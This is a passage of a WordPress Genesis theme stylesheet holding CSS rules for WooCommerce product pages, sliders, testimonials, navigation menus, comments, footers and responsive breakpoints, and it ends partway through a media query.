.content .featuredpage:nth-of-type(5) {
	margin-left: 0;
}

.content .featuredpage .widgettitle {
	display: none;
}


/* Custom Product Description in Custom Orders Generated by Gravity + Custom Post Types into WooCommerce Product */

.custom-product-table td {
	vertical-align: top;
	padding: 10px;
}

.custom-product-table h6 {
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 200;
	letter-spacing: .5px;
	line-height: 2;
}

.custom-product-table img {
	display: block;
}

.custom-product-table tr.row1 {
	background: #faf9f7;
}

.custom-product-table tr.row2 {

}

.single-product .woocommerce-product-gallery__wrapper { position: relative; }
.single-product .woocommerce-product-gallery__wrapper img { opacity: 1; }
.single-product .woocommerce-product-gallery__wrapper:after { display: block; position: absolute; width: 100%; height: 100%; top: 0; left: 0; content: ''; background-image: url('images/loading.gif'); background-repeat: no-repeat; background-position: center center; z-index: -1; opacity: 0; }
.single-product .woocommerce-product-gallery__wrapper.loading img { opacity: .5; }
.single-product .woocommerce-product-gallery__wrapper.loading + img { opacity: .5; }
.single-product .woocommerce-product-gallery__wrapper.loading:after { opacity: 1; z-index: 20; }

/* Genesis Responsive Slider
--------------------------------------------- */

.above-blog-slider {
	margin-bottom: 50px;
}

.home-slider li {
	margin: 0;
	padding: 0;
}

.content #genesis-responsive-slider {
	border: 0;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

.content #genesis-responsive-slider p {
	display: none;
}

.content #genesis-responsive-slider .slide-excerpt {
	background: #fff;
	border: 1px solid #666;
	outline: 10px solid #fff;
    bottom: 40%;
    margin: 0 20%;
    opacity: 1;
    overflow: hidden;
    padding:  30px;
    text-align: center;
    width: 60%;
}

.content .slide-excerpt-border {
	border: 0;
	display: inline;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.content .slide-excerpt-border h2 {
	margin: 0;
	text-align: center;
	width: 100%;
}

.content #genesis-responsive-slider h2 a {
	color: #666;
	font-size: 25px;
	margin: 0;
	overflow: visible;
	text-align: center;
	width: 100%;
}

.content .genesis_responsive_slider .flex-direction-nav li a {
	background: url(images/icon-direction-nav.png) no-repeat -44px 0;
	background-size: 88px 96px;
	height: 48px;
	right: 10px;
	-webkit-transition: none;
	   -moz-transition: none;
	    -ms-transition: none;
	     -o-transition: none;
	        transition: none;
	width: 44px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover {
	background-position: -44px -48px;
}

.content .genesis_responsive_slider .flex-direction-nav li a.prev {
	background-position: 0 0;
	left: 10px;
}

.content .genesis_responsive_slider .flex-direction-nav li a:hover.prev {
	background-position: 0 -48px;
}

.content .genesis_responsive_slider .flexslider .slides > li {
	overflow: hidden;
}

.content .genesis_responsive_slider .flex-control-nav {
	margin: 14px 0 0;
	text-align: center;
	width: 100%;
	height: 5px;
}

.content .genesis_responsive_slider .flex-control-nav li a {
	background: url(images/icon-control-nav.png) no-repeat 0 0;
	background-size: 13px 39px;
}

.content .genesis_responsive_slider .flex-control-nav li a:hover {
	background-position: 0 -13px;
}

.content .genesis_responsive_slider .flex-control-nav li a.active {
	background-position: 0 -26px;
}

.content #genesis-responsive-slider .read-more {
	margin-top: 10px;
}

.content #genesis-responsive-slider a.more-link {
    background: #4A6285;
    clear: both;
    color: #fff;
    font-family: 'Lato', sans-serif;
    font-size: 8px;
    font-weight: 400;
    letter-spacing: 2px;
    margin: 0px auto;
    padding: 8px 25px;
    text-transform: uppercase;
}

.content #genesis-responsive-slider a.more-link:hover {
	background: #ffb3a1;
	color: #fff;
	text-decoration: none;
}

/* Simply Instagram
--------------------------------------------- */

.front-photo {
	box-shadow: none !important;
}

#sb_instagram #sbi_load .sbi_load_btn, #sb_instagram .sbi_follow_btn a {
    font-family: "Lato",sans-serif;
    font-size: 10px !important;
    font-weight: 400;
    letter-spacing: 2px;
    padding: 10px 25px;
    text-transform: uppercase;
    width: auto;
}

/* Testimonials
--------------------------------------------- */

.testimonials {
	margin: 0 5%;
}

.testimonials blockquote {
    margin: 0;
}

.testimonials .testimonials-text {
	margin-right: 150px;
}

.testimonials .quote {
    background: #faf9f7 none repeat scroll 0 0;
    margin-bottom: 40px;
    padding: 40px;
}

.testimonials .author {
    font-style: normal;
    margin-left: 0;
}

.testimonials .author::before {
    content: "- ";
}

.testimonials .avatar {
    float: right;
}

.testimonials img {
	position: relative;
	margin-top: -60px;
}

.testimonial_rotator_wrap {
	margin: 0 5%!important;
	padding: 0 0!important;
}

.testimonial_rotator_slide {
    background: #faf9f7 none repeat scroll 0 0;
    padding: 40px;
}

.testimonial_rotator.format-list .slide {
    margin: 0 0 40px;
}

.testimonial_rotator_slide .testimonial_rotator_quote {
	font-style: italic;
}

.testimonial_rotator_slide .testimonial_rotator_author_info p {
	font-size: 14px!important;
	font-style: normal;
	margin-bottom: 0;
}

.testimonial_rotator.template-default .testimonial_rotator_author_info {
	padding: 0 0 0 10px!important;
}

.testimonial_rotator.template-default .has-image .img, 
.testimonial_rotator_single.has-image.template-default .img {
	float: right!important;
	text-align: center!important;
}

/* Team Member
--------------------------------------------- */

.team-rounded .team-title {
	font-size: 16px!important;
	padding: 10px 0 0!important;
}

.team-rounded .team-content {
	font-size: 14px!important;
	text-align: center!important;
}

.team-rounded .team-thumb img {
	border-radius: 50%!important;
	width: 200px!important;
}


/* FAQ
--------------------------------------------- */

.faq-accordion .faq-main {
	background: #faf9f7!important;
	border: 0!important;
}

.faq-accordion .faq-title h4 {
	font-weight: 900;
	font-family: "Arimo",sans-serif;
	font-size: 16px!important;
}

.faq-accordion .faq-content p:last-of-type {
	margin-bottom: 0!important;
}

.faq-accordion .faq-content ul,
.faq-accordion .faq-content ol {
	margin-bottom: 0!important;
}

/* Genesis Simple Share
--------------------------------------------- */

.content a.count,
.content a.count:hover,
.content a.share,
.content a.share:hover {
	border: none;
}

.content .share-filled .share {
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
}

.content .share-filled .count {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.content .share-filled .facebook .count,
.content .share-filled .facebook .count:hover,
.content .share-filled .googlePlus .count,
.content .share-filled .googlePlus .count:hover,
.content .share-filled .linkedin .count,
.content .share-filled .linkedin .count:hover,
.content .share-filled .pinterest .count,
.content .share-filled .pinterest .count:hover,
.content .share-filled .stumbleupon .count,
.content .share-filled .stumbleupon .count:hover,
.content .share-filled .twitter .count,
.content .share-filled .twitter .count:hover {
	color: #666;
	border: 1px solid #EFEDE5;
}

.content .share-filled .facebook .share,
.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus .share,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin .share,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest .share,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon .share,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter .share,
.content .share-filled .twitter:hover .count {
	background: #EFEDE5 !important;
}

.content .share-filled .facebook:hover .count,
.content .share-filled .googlePlus:hover .count,
.content .share-filled .linkedin:hover .count,
.content .share-filled .pinterest:hover .count,
.content .share-filled .stumbleupon:hover .count,
.content .share-filled .twitter:hover .count {
	color: #666;
}

/* Simple Social Icons
--------------------------------------------- */

.genesis-nav-menu .simple-social-icons ul li a,
.genesis-nav-menu .simple-social-icons ul li a:hover {
	background: transparent !important;
}

.nav-primary .simple-social-icons ul li {
	margin-bottom: 0!important;
	padding-bottom: 0!important;
}

.simple-social-icons ul li a, 
.simple-social-icons ul li a:hover {
	padding: 7px !important;
}


/* WooCommerce
--------------------------------------------- */

/* hide product price on Jack Mat product */

/*.postid-10059 .woocommerce-Price-amount, 
.postid-10059 .price,
.woocommerce ul.products li.product .price {
	display: none!important;
}*/

.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
	background-color: #a358a7 !important;
    border-bottom: 0px !important;
    border-radius: 3px !important;
    color: #fff !important;
    cursor: pointer;
    font-family: 'Open Sans', sans-serif !important;
    font-size: 14px !important;
    font-weight: 700 !important;
    letter-spacing: 2px !important;
    padding: 17px 25px !important;
    text-transform: uppercase !important;
    width: auto !important;
}

.woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, 
.woocommerce button.button:hover, 
.woocommerce input.button:hover {
	background-color: #808080 !important;
	color: #fff !important;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	font-family: "Gentium Basic", serif !important;
	font-size: 10px;
	font-weight: 400 !important;
	letter-spacing: 2px;
	text-transform: uppercase;
}

.woocommerce .woocommerce-message::before,
.woocommerce .woocommerce-info::before,
.woocommerce form .form-row .required,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
	color: #808080 !important;
}

.woocommerce .woocommerce-message,
.woocommerce .woocommerce-info {
	border-top-color: #808080 !important;
}

.woocommerce div.product p.price, 
.woocommerce div.product span.price {
	text-align: left;
}

.woocommerce span.onsale {
	background-color: #808080 !important;
	font-size: 10px !important;
	padding: 4px 7px !important;
}

.woocommerce-cart table.cart img {
	width: 100px !important;
}

.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li, 
.woocommerce-page ul.cart_list li, 
.woocommerce-page ul.product_list_widget li {
	float: left;
	padding: 1% !important;
	width: 33.3333%;
}

.sidebar .woocommerce ul.cart_list li, 
.sidebar .woocommerce ul.product_list_widget li, 
.sidebar .woocommerce-page ul.cart_list li, 
.sidebar .woocommerce-page ul.product_list_widget li {
	float: left;
	padding: 1% !important;
	width: 50%;
}

.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product {
	width: 30.6% !important;
}

.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width: 100% !important;
}

.woocommerce-checkout #payment ul.payment_methods li {
	list-style: none;
}

.woocommerce-page input[type="checkbox"], 
.woocommerce-page input[type="radio"] {
	width: auto;
}

.woocommerce ul.products li.product .price del,
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
	display: inline !important;
}

.woocommerce .quantity .qty {
	padding: 16px 0px !important;
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding: 17px 5px !important;
}

.woocommerce-checkout #payment {
	background-color: #FAF9F7 !important;
}

.woocommerce .product-title {
	font-family: 'Gentium Basic', serif;
	font-weight: 400;
	font-size: 10px;
	text-transform: uppercase;
}

.woocommerce form .form-row textarea {
	height: 50px !important;
}

.woocommerce .woocommerce-ordering, 
.woocommerce .woocommerce-result-count {
	display: none;
}

.woocommerce .term-description {
	border-top: 1px solid #e1e1e1;
	margin-top: 30px;
	padding-top: 30px;
}

.woocommerce .category-image {
	margin-bottom: 20px;
}

.additional_information_tab,
#tab-additional_information,
.woocommerce-Tabs-panel h2 {
	display: none!important;
}

.woocommerce-message {
	border-top-color: #808080!important;
}

.woocommerce-message::before {
	color: #808080!important;
}

/* WooCommerce 3.0 Gallery */

.woocommerce-product-gallery {
position: relative;
margin-bottom: 3em
}

.woocommerce-product-gallery figure {
margin: 0
}

.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
width: 25%;
display: inline-block
}

.woocommerce-product-gallery .flex-control-thumbs li {
list-style: none;
float: left;
cursor: pointer
}

.woocommerce-product-gallery .flex-control-thumbs img {
opacity: .5
}

.woocommerce-product-gallery .flex-control-thumbs img.flex-active,.woocommerce-product-gallery .flex-control-thumbs img:hover {
opacity: 1
}

.woocommerce-product-gallery img {
display: block
}

.woocommerce-product-gallery--columns-3 .flex-control-thumbs li {
width: 33.3333%
}

.woocommerce-product-gallery--columns-4 .flex-control-thumbs li {
width: 25%
}

.woocommerce-product-gallery--columns-5 .flex-control-thumbs li {
width: 20%
}

.woocommerce-product-gallery__trigger {
position: absolute;
top: 1em;
right: 1em;
z-index: 99;
}

a.woocommerce-product-gallery__trigger {
text-decoration: none;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
position: absolute;
top: .875em;
right: .875em;
display: block;
height: 2em;
width: 2em;
border-radius: 3px;
z-index: 99;
text-align: center;
text-indent: -999px;
overflow: hidden;
}

.single-product .variations td.label { 
text-transform: capitalize; 
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
background-color: #169fda;
color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
background-color: #1781ae;
border-color: #1781ae;
color: #ffffff;
}

.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
font: normal normal normal 1em/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
display: block;
content: "\f00e";
line-height: 2;
text-indent: 0;
}

.product-customize .button {
	margin-right: 10px!important;
}

.woocommerce #content div.product div.summary, 
.woocommerce div.product div.summary, 
.woocommerce-page #content div.product div.summary, 
.woocommerce-page div.product div.summary {
	width: 60%!important;
}

.woocommerce #content div.product div.images, 
.woocommerce div.product div.images, 
.woocommerce-page #content div.product div.images, 
.woocommerce-page div.product div.images {
	width: 35%!important;
}

.flex-control-thumbs li {
	padding: 10px 5px!important;
}

.archive .product {
	text-align: center!important;
}

h2.woocommerce-loop-category__title {
    font-family: "Antic Slab",serif;
	font-size: 24px;
    font-weight: 900;
	text-transform: uppercase;
}

.archive .category-image {
	display: none;
}


/* # Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	min-height: 130px;
}

.site-header .wrap {
	padding: 10px 0;
}

#menu-utility-bar .search-form {
	display: none;
}

/* ## Title Area
--------------------------------------------- */

.title-area {
	background: url(images/site-title.png) top center no-repeat;
	background-size: 47px 33px;
	float: left;
	margin: 10px 0;
	padding: 50px 0 30px;
	text-align: center;
	width: 300px;
}

.header-image .title-area {
	background: none;
	padding: 0;
}

.header-full-width .title-area {
	width: 100%;
}

.site-title {
	font-family: 'IM Fell English', serif;
	font-size: 45px;
	font-weight: 300;
	letter-spacing: 10px;
	line-height: 1.2;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #666;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: contain !important;
	display: block;
 	height: 90px;
	margin: 0 auto;
}

.site-description {
	display: block;
	font-family: 'Arimo', sans-serif;
	font-size: 8px;
	letter-spacing: 5px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-description,
.site-title {
	margin-bottom: 0;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

/* ## Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	padding: 70px 0 0;
	text-align: right;
	width: 900px;
}

.header-image .site-header .widget-area {
	padding: 35px 0 0;
}

/* # Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	/*font-family: "Gentium Basic", serif;*/
	font-family: 'Antic Slab', serif;
	font-size: 15px;
	font-weight: 900;
	letter-spacing: 1.5px;
	line-height: 1;
	text-transform: uppercase;
	width: 100%;
}

.genesis-nav-menu li::after {
	background-color: #000;
	content: " ";
	height: 36%;
	position: absolute;
	right: 0;
	top: 32%;
	width: 1px;
}

.genesis-nav-menu li.last::after {
	display: none;
}

.genesis-nav-menu li li {
	margin-left: 0;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	position: relative;
	text-align: center;
}

.genesis-nav-menu .menu-item:hover {
	position: relative;
}

.genesis-nav-menu a {
	color: #a358a7;
	display: block;
	/*padding: 15px 20px;*/
	padding: 15px 12px;
	text-transform: uppercase;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a {
	color: #000;
}

.nav-primary .genesis-nav-menu .menu-item a {
	color: #000;
	font-size: 12px;
	font-weight: 400;
	padding: 15px 20px;
}

.nav-primary .genesis-nav-menu .menu-item a:hover {
	color: #a358a7;
}

.genesis-nav-menu .sub-menu {
	background: #faf9f7;
	font-family: 'Open Sans', sans-serif;
	left: -9999px;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
}

.genesis-nav-menu .sub-menu .menu-item {
	text-align: left;
}

.genesis-nav-menu .sub-menu::after, 
.genesis-nav-menu .sub-menu::before {
    border: medium solid transparent;
    bottom: 100%;
    content: " ";
    height: 0;
    left: 50%;
    pointer-events: none;
    position: absolute;
    width: 0;
}

.genesis-nav-menu .sub-menu::after {
    border-bottom-color: #FAF9F7;
}

.genesis-nav-menu .sub-menu::after {
    border-width: 8px;
    margin-left: -10px;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	line-height: 1.25em;
	padding: 10px 15px;
	position: relative;
	width: 200px;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -50px 0 0 199px;
}

.genesis-nav-menu .sub-menu li::after {
	display: none;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: 50%;
	margin-left: -100px;
	opacity: 1;
}

.genesis-nav-menu .menu-item:hover > .sub-menu > .menu-item:hover > .sub-menu {
	left: 199px;
	margin-left: 0px;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	float: right;
	list-style-type: none;
	padding: 0 0;
}

.genesis-nav-menu > .shop.right,
.genesis-nav-menu > .blog.right,
.genesis-nav-menu > .popular.right,
.genesis-nav-menu > .cart.right,
.genesis-nav-menu > .connect.right {
	color: #fff;
	float: right;
	list-style-type: none;
	padding: 0;
}

.genesis-nav-menu li.shop a {
	background: url(images/market-shop.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.blog a {
	background: url(images/market-blog.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.popular a {
	background: url(images/market-popular.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.cart a {
	background: url(images/market-cart.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu li.connect a {
	background: url(images/market-connect.png);
	background-size: 103px 97px;
	text-indent: -9999px;
	padding: 25px;
	display: block;
  	width: 103px;
  	height: 97px;
  	position: fixed;
  	z-index: 999;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	float: right;
	padding: 0 0 0;
	width: 15%;
}

.genesis-nav-menu > .search input {
	background: transparent;
	border: none;
	padding: 15px;
}

.genesis-nav-menu .widget-area {
    float: right;
    padding: 5px 0 0;
    width: 15%;
}

/* ## Site Header Navigation
--------------------------------------------- */

.nav-header {
	background-color: transparent;
}

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -51px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* ## Primary Navigation
--------------------------------------------- */

.nav-primary {
	background: url(images/border.png) bottom center no-repeat;
	background-size: 1200px 4px;
}

/* ## Secondary & Footer Navigation
--------------------------------------------- */

.nav-secondary,
.nav-footer  {
	background: url(images/border2.png) bottom center no-repeat;
	background-size: 1200px 4px;
	text-align: center;
	margin-bottom: 0px;
}

.admin-bar .nav-secondary.fixed {
	top: 32px;
}

.nav-secondary.fixed {
	background: #fff url(images/border2.png) bottom center no-repeat;
	background-size: 1200px 4px;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 9;
}

.nav-secondary {
	border-top: 1px solid #e2e2e2;
}

.nav-secondary.fixed .wrap {
	margin: 0 auto;
}

.nav-secondary.fixed + div {
	border-top: 74px solid transparent;	
}

	
/* Responsive Navigation
--------------------------------------------- */

.responsive-menu-icon {
	cursor: pointer;
	display: none;
	margin-top: 10px;
}

.responsive-menu-icon::before {
	color: #666;
	content: "\f130";
	font: normal 24px/1 "ionicons";
	margin: 0 auto;
}

.nav-primary .responsive-menu-icon {
	text-align: center;
}

/* # Content Area
---------------------------------------------------------------------------------------------------- */

/* Category Index
--------------------------------------------- */

.category-index {
	background: #fff;
	padding: 30px;
}

.category-index .featured-content .entry {
	border: none;
	float: left;
	min-height: 310px;
	padding: 0px 5px;
	width: 33%;
}

.category-index .widget {
	padding: 20px 0px;
}

.category-index .entry-title a {
	font-size: 18px;
}

.category-index ul li {	
	float: left;
	font-size: 13px;
	margin: 3px 5px;
	width: 23%;
}

/* Custom Archives 
------------------------------------------------------------ */
	
.grid-thumbnail {
	position: relative;
}

/*.market-archives .entry .entry-content {
	padding: 20px 4px;
}

.market-archives a {
	text-decoration: none;
}

.market-archives .entry p {
	margin-bottom: 0;
}

.market-archives .entry-title {
	font-size: 20px;
	margin: 10px 0 0;
}*/

/* ## Entries
--------------------------------------------- */

.entry {
	margin-bottom: 30px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 28px;
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #666;
	color: #ddd;
}

/* ## Entry Meta
--------------------------------------------- */

p.entry-meta {
	margin-bottom: 0;
}

.entry-header .entry-meta {
	font-family: "Gentium Basic",serif;
	font-size: 10px;
	font-style: italic;
}

.entry-header .entry-meta a {
	font-family: "Arimo",sans-serif;
	font-style: normal;
	text-transform: uppercase;
}

.entry-footer {
	background: rgba(0, 0, 0, 0) url("images/border.png") no-repeat scroll center bottom / 1200px 4px;
	font-size: 10px;
	overflow: hidden;
	padding: 0 0 10px;
	text-transform: uppercase;
}

.entry-footer .entry-meta {
	float: left;
}

.entry-footer .share-entry-meta {
	float: right;
}

.entry-comments-link a:hover,
.entry-categories a:hover,
.entry-tags a:hover {
	text-decoration: underline;
}

.entry-comments-link {
}

.entry-comments-link a {
	color: #666;
}

/* Pagination
--------------------------------------------- */

.pagination {	
	clear: both;
	text-align: center;
}

.adjacent-entry-pagination {
	margin-bottom: 50px;
}

.adjacent-entry-pagination a {
	color: #666;
	font-size: 11px;
	text-transform: uppercase;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	color: #666;
	cursor: pointer;
	display: inline-block;
	font-size: 10px;
	padding: 8px 12px;
	text-transform: uppercase;
}

.archive-pagination li a:hover {
	text-decoration: underline;
}

.archive-pagination .active a {
	text-decoration: underline;
}

/* After Entry Widget Area
------------------------------------------------------------- */

.after-entry {
	background: #FAF9F7;
	border: 1px solid #fff;
	outline: 10px solid #FAF9F7;
	margin: 30px 10px;
	padding: 30px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 32px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* ## Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 40px;
}

.entry-comments h3,
.entry-pings h3,
.comment-respond h3 {
	font-size: 20px;
	text-align: center;
}

.comment-respond,
.entry-pings {
	padding: 30px;
}

.comment-header,
.comment-meta {
	font-family: 'Gentium Basic', serif;
    font-size: 11px;
    font-style: italic;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: lowercase;
}

.comment-header a,
.comment-meta a {
	font-style: normal;
	text-transform: uppercase;
}

.comment-content {
	clear: both;
}

.comment-list li {
	margin-top: 24px;
	padding: 32px;
}

.comment-list li li {
	margin-right: -32px;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 50%;
}

.comment-respond label {
	display: block;
	margin-right: 12px;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 16px;
	padding: 24px;
}


/* Widgets on Page
--------------------------------------------- */

.widgets_on_page {
	text-align: center;
	margin: 0 auto;
}

.widgets_on_page li {
	list-style: none!important;
}

.widgets_on_page .button {
	width: 100%;
}

.widgets_on_page ul {
	margin-left: 0;
}

.widgets_on_page .widget_last {
	clear: both!important;
}

.container {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 30px;
}

.container::after {
	clear: both!important;
}


/* # Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar li {
	margin-bottom: 5px;
	padding: 0px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background: rgba(255,255,255,.6);
	margin-bottom: 20px;
	overflow: hidden;
	padding: 0 30px;
}

.sidebar .widget li li {
	margin-left: 0;
}

.sidebar .widget-title {
	font-family: 'Antic Slab', serif;
	font-size: 18px;
	font-style: normal;
	font-weight: 900;
	letter-spacing: 1px;
	margin-bottom: 0px;
	text-align: left;
	text-transform: capitalize;
}


/* # Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #FAF9F7;
	clear: both;
	padding-top: 40px;
}

.footer-widgets li {
	margin-bottom: 10px;
	text-align: left;
}

.footer-widgets .widget {
	margin-bottom: 40px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3,
.footer-widgets-4 {
	padding: 1%;
	width: 24%;
}

.footer-widgets-1,
.footer-widgets-2,
.footer-widgets-3 {
	float: left;
}

.footer-widgets-4 {
	float: right;
}

.footer-widgets .featured-content .entry,
.footer-widgets .entry-title {
	margin-bottom: 10px;
	padding: 0 0 0;
}

.footer-widget-area .featured-content img {
	max-width: 80px!important;
}


/* # Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	color: #666;
	font-weight: 400;
	font-size: 11px;
	line-height: 1.5em;
	padding: 20px 0;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

.site-footer a {
	color: #666;
}

.site-footer a:hover {
	text-decoration: underline!important;
}

/* Fadeup Effect
---------------------------------------------------------------------------------------------------- */

.js .fadeup-effect {
	opacity: 0;
	overflow: hidden;
	-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
}

@-webkit-keyframes fadeInUp {
    from { opacity: 0; -webkit-transform: translateY(20px); }
    to { opacity: 1; -webkit-transform: translateY(0); }
} 

@keyframes fadeInUp {
    from { opacity: 0; transform: translateY(20px); }
    to { opacity: 1; transform: translateY(0); }
} 

.fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp;
}


/* # Miscellaneous
---------------------------------------------------------------------------------------------------- */

hr {
    border: 0;
    height: 1px;
    background: #e2e2e2;
    background-image: linear-gradient(to right, #e2e2e2, #e2e2e2, #e2e2e2);
}

.pum-title {
	font-family: 'Antic Slab', serif!important;
    font-size: 24px!important;
    font-style: italic!important;
    letter-spacing: 1px!important;
    margin-bottom: 10px!important;
	text-transform: lowercase!important;
}

.pum-content .gform_wrapper .gform_footer {
	padding-top: 0!important;
	margin-top: 0!important;
}

.pum-container .right {
	padding-top: 40px;
}


/* # Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (max-width: 1415px) {

	.genesis-nav-menu li.shop a,
	.genesis-nav-menu li.blog a,
	.genesis-nav-menu li.popular a,
	.genesis-nav-menu li.cart a,
	.genesis-nav-menu li.connect a {
		display: none;
	}
	
}

@media only screen and (max-width: 1200px) {

	.site-inner,
	.wrap,
	.widget-above-content {
		max-width: 960px;
	}

	.content,
	.sidebar-primary,
	.site-header .widget-area,
	.title-area {
		width: 100%!important;
	}


	.genesis-nav-menu,
	.site-description,
	.site-header .title-area,
	.site-header .search-form,
	.site-title {
		text-align: center;
	}

	.site-header .wrap {
		padding: 10px 0;
	}

	.header-image .site-header .widget-area {
		padding: 0 0 0;
	}

	#menu-utility-bar.genesis-nav-menu {
		text-align: left!important;
	}

	.footer-widgets-1 {
		margin-right: 30px;
	}
	
	.grid-sizer,
	.masonry-page .content .entry {
		width: 48%;
	}
	
	.home-slider-overlay .wrap {
		border: none;
		position: static;
		-webkit-transform: none;
		-o-transform: none;
		transform: none;
		max-width: 100%;
	}
	
	.widget-above-content .enews-widget p {
		float: none;
		width: 100%;
	}
	
	.widget-above-content .enews-widget input {
		width: 27%;
	}
	
	.genesis-nav-menu li.shop a {
		display: none;
	}

}

@media only screen and (max-width: 1024px) {

	a.category-block .overlay {
		position: static;
		opacity: 1;
		color: #666;
		-webkit-transform: none;
		-moz-transform: none;
		-ms-transform: none;
		-o-transform: none;
		transform: none;

		filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=100);
	}

	.overlay .entry-title {
		color: #666;
	}

	a.category-block:after {
		display: none;
	}

}

@media only screen and (max-width: 960px) {

	.site-inner,
	.wrap {
		max-width: 800px;
	}
	
	.site-inner,
	.footer-widgets {
		padding: 20px;
	}

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.footer-widgets-4,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.title-area,
